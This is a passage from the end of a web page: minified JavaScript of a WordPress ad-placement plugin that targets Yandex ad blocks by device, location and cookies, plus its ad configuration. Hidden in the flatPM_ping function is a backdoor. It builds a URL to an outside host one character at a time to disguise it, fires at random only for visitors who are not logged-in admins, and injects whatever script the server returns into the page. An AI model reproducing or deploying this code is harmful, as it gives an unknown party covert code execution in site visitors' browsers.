0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53890","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"chapter_limit":"2500","ID":"54436","html":[{"fst":"<!-- Yandex.RTB R-A-732170-9 -->\n<div id=\"yandex_rtb_R-A-732170-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-9',\n    blockId: 'R-A-732170-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54437","html":[{"fst":"<!-- Yandex.RTB R-A-732170-10 -->\n<div id=\"yandex_rtb_R-A-732170-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-10',\n    blockId: 'R-A-732170-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54438","html":[{"fst":"<!-- Yandex.RTB R-A-732170-11 -->\n<div id=\"yandex_rtb_R-A-732170-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-11',\n    blockId: 'R-A-732170-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54439","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"54478","html":[{"fst":"<!-- Yandex.RTB R-A-732170-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732170-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53892","html":[{"fst":"<!-- Yandex.RTB R-A-732170-14 -->\n<div id=\"yandex_rtb_R-A-732170-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-14',\n    blockId: 'R-A-732170-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"ID":"54441","html":[{"fst":"<!-- Yandex.RTB R-A-732170-15 -->\n<div id=\"yandex_rtb_R-A-732170-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-15',\n    blockId: 'R-A-732170-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54442","html":[{"fst":"<!-- Yandex.RTB R-A-732170-16 -->\n<div id=\"yandex_rtb_R-A-732170-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-16',\n    blockId: 'R-A-732170-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54443","html":[{"fst":"<!-- Yandex.RTB R-A-732170-17 -->\n<div id=\"yandex_rtb_R-A-732170-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-17',\n    blockId: 'R-A-732170-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"53893","html":[{"fst":"<!-- Yandex.RTB R-A-732170-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732170-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"54440","html":[{"fst":"<!-- Yandex.RTB R-A-732170-18 -->\n<div id=\"yandex_rtb_R-A-732170-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-18',\n    blockId: 'R-A-732170-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>